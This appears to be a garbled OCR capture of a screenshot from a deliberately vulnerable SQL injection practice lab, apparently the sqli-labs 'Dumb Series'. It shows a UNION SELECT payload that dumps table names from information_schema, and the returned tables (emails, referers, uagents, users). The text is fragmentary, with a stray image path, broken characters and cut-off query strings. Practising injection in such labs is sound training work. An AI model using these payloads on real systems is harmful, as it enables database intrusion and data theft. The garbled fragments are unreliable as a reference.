 ble_name),3%a0from%a0infoorrmation_schema.tab
Search
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERI
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result:
0'�union�select�1,group_concat(table_name),3�from�information_schema.tables�where�table_schem